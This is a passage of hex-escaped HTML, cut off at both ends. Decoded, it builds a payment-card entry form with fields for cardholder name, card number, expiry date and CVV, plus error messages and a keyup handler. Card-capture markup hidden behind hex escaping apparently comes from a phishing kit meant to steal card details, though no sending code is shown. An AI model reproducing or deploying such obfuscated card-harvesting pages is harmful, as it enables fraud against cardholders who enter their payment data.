x73\x3D\x22\x72\x6F\x77\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x22\x20\x74\x79\x70\x65\x3D\x22\x62\x69\x6C\x6C\x69\x6E\x67\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x22\x3E\x43\x61\x72\x64\x68\x6F\x6C\x64\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x65\x6E\x74\x65\x72\x20\x63\x61\x72\x64\x20\x6F\x77\x6E\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x30\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x36\x70\x78\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x3B\x66\x6F\x6E\x74\x2D\x66\x61\x6D\x69\x6C\x79\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x31\x35\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x76\x69\x73\x69\x62\x6C\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x20\x6E\x61\x6D\x65\x3D\x22\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x6E\x75\x6D\x62\x65\x72\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x31\x39\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x43\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x69\x64\x3D\x22\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72\x22\x3E\x50\x6C\x65\x61\x73\x65\x20\x66\x69\x6C\x6C\x20\x63\x61\x72\x64\x20\x6E\x75\x6D\x62\x65\x72\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x6D\x62\x2D\x33\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x70\x61\x63\x6B\x3A\x6A\x75\x73\x74\x69\x66\x79\x3B\x6A\x75\x73\x74\x69\x66\x79\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x3A\x73\x70\x61\x63\x65\x2D\x62\x65\x74\x77\x65\x65\x6E\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x69\x6E\x70\x75\x74\x20\x61\x72\x69\x61\x2D\x69\x6E\x76\x61\x6C\x69\x64\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x69\x64\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x70\x6C\x61\x63\x65\x68\x6F\x6C\x64\x65\x72\x3D\x22\x20\x22\x20\x72\x65\x71\x75\x69\x72\x65\x64\x3D\x22\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x61\x70\x70\x65\x61\x72\x61\x6E\x63\x65\x3A\x6E\x6F\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x36\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x75\x74\x6C\x69\x6E\x65\x3A\x63\x75\x72\x72\x65\x6E\x74\x63\x6F\x6C\x6F\x72\x20\x6E\x6F\x6E\x65\x20\x30\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x31\x36\x70\x78\x20\x31\x35\x70\x78\x20\x30\x3B\x64\x69\x72\x65\x63\x74\x69\x6F\x6E\x3A\x6C\x74\x72\x3B\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x6C\x65\x66\x74\x22\x20\x6E\x61\x6D\x65\x3D\x22\x65\x78\x70\x2D\x64\x61\x74\x65\x22\x20\x6F\x6E\x6B\x65\x79\x75\x70\x3D\x22\x73\x6D\x65\x6E\x75\x28\x74\x68\x69\x73\x29\x22\x20\x61\x75\x74\x6F\x63\x6F\x6D\x70\x6C\x65\x74\x65\x3D\x22\x63\x63\x2D\x65\x78\x70\x22\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x6C\x22\x20\x6D\x61\x78\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x6D\x69\x6E\x6C\x65\x6E\x67\x74\x68\x3D\x22\x37\x22\x20\x70\x61\x74\x74\x65\x72\x6E\x3D\x22\x64\x7B\x32\x7D\x73\x2F\x73\x64\x7B\x32\x7D\x22\x3E\x3C\x6C\x61\x62\x65\x6C\x20\x66\x6F\x72\x3D\x22\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x35\x70\x78\x3B\x6C\x65\x66\x74\x3A\x31\x35\x70\x78\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x3B\x70\x6F\x69\x6E\x74\x65\x72\x2D\x65\x76\x65\x6E\x74\x73\x3A\x6E\x6F\x6E\x65\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x74\x6F\x70\x3A\x31\x37\x70\x78\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x6E\x6F\x6E\x65\x3B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x2D\x6F\x72\x69\x67\x69\x6E\x3A\x6C\x65\x66\x74\x20\x74\x6F\x70\x20\x30\x3B\x74\x72\x61\x6E\x73\x69\x74\x69\x6F\x6E\x3A\x61\x6C\x6C\x20\x2E\x32\x35\x73\x20\x65\x61\x73\x65\x2D\x69\x6E\x2D\x6F\x75\x74\x20\x30\x73\x22\x3E\x4D\x4D\x20\x2F\x20\x59\x59\x3C\x2F\x6C\x61\x62\x65\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x72\x67\x69\x6E\x2D\x6C\x65\x66\x74\x3A\x31\x30\x70\x78\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x66\x6C\x65\x78\x3A\x31\x3B\x66\x6C\x65\x78\x2D\x67\x72\x6F\x77\x3A\x31\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x2D\x6D\x6F\x7A\x2D\x62\x6F\x78\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x3B\x61\x6C\x69\x67\x6E\x2D\x69\x74\x65\x6D\x73\x3A\x63\x65\x6E\x74\x65\x72\x3B\x64\x69\x73\x70\x6C\x61\x79\x3A\x66\x6C\x65\x78\x3B\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x30\x30\x25\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x30\x3B\x70\x61\x64\x64\x69\x6E\x67\x3A\x30\x3B\x76\x65\x72\x74\x69\x63\x61\x6C\x2D\x61\x6C\x69\x67\x6E\x3A\x62\x61\x73\x65\x6C\x69\x6E\x65\x3B\x62\x6F\x72\x64\x65\x72\x3A\x30\x20\x6E\x6F\x6E\x65\x3B\x66\x6F\x6E\x74\x2D\x73\x74\x79\x6C\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x66\x6F\x6E\x74\x2D\x76\x61\x72\x69\x61\x6E\x74\x3A\x69\x6E\x68\x65\x72\x69\x74\x3B\x62\x6F\x78\x2D\x73\x69\x7A\x69\x6E\x67\x3A\x62\x6F\x72\x64\x65\x72\x2D\x62\x6F\x78\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x62\x6F\x72\x64\x65\x72\x2D\x63\x6F\x6C\x6F\x72\x3A\x23\x62\x37\x62\x63\x62\x66\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x34\x70\x78\x3B\x62\x6F\x72\x64\x65\x72\x2D\x73\x74\x79\x6C\x65\x3A\x73\x6F\x6C\x69\x64\x3B\x62\x6F\x72\x64\x65\x72\x2D\x77\x69\x64\x74\x68\x3A\x31\x70\x78\x3B\x62\x6F\x78\x2D\x73\x68\x61\x64\x6F\x77\x3A\x6E\x6F\x6E\x65\x3B\x68\x65\x69\x67\x68\x74\x3A\x34\x38\x70\x78\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x77\x68\x69\x74\x65\x2D\x73\x70\x61\x63\x65\x3A\x6E\x6F\x77\x72\x61\x70\x3B\x70\x61\x64\x64\x69\x6E\x67\x2D\x72\x69\x67\x68\x74\x3A\x31\x32\x70\x78\x22\x3E\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6C\x65\x78\x3A\x30\x20\x30\x20\x32\x39\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x38\x70\x78\x3B\x6F\x72\x64\x65\x72\x3A\x31\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x70\x78\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x70\x78\x22\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x38\x22\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x32\x39\x20\x31\x38\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x32\x39\x22\x20\x78\x6D\x6C\x6E\x73\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x22\x20\x78\x6C\x69\x6E\x6B\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x31\x39\x39\x39\x2F\x78\x6C\x69\x6E\x6B\x22\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x61\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x63\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x37\x2E\x34\x37\x34\x20\x31\x2E\x35\x56\x31\x35\x63\x30\x20\x2E\x38\x32\x35\x2D\x2E\x36\x38\x37\x20\x31\x2E\x35\x2D\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x48\x31\x2E\x35\x32\x37\x43\x2E\x36\x38\x36\x20\x31\x36\x2E\x35\x20\x30\x20\x31\x35\x2E\x38\x32\x35\x20\x30\x20\x31\x35\x56\x31\x2E\x35\x43\x30\x20\x2E\x36\x37\x35\x2E\x36\x38\x37\x20\x30\x20\x31\x2E\x35\x32\x36\x20\x30\x68\x32\x34\x2E\x34\x32\x31\x63\x2E\x38\x34\x20\x30\x20\x31\x2E\x35\x32\x37\x2E\x36\x37\x35\x20\x31\x2E\x35\x32\x37\x20\x31\x2E\x35\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x64\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x30\x20\x30\x68\x32\x39\x76\x34\x48\x30\x7A\x22\x20\x69\x64\x3D\x22\x63\x76\x76\x49\x63\x6F\x6E\x2D\x66\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x22\x65\x76\x65\x6E\x6F\x64\x64\x22\x20\x66\x69\x6C\x6C\x3D\x22\x6E\x6F\x6E\x65\x22\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x2D\x33\x30\x31\x2D\x35\x31\x39\x48\x35\x39\x76\x31\x38\x33\x31\x68\x2D\x33\x36\x30\x7A\x22\x20\x66\x69\x6C\x6C\x3D\x22\x23\x46\x46\x46\x22\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x72\x65\x63\x74\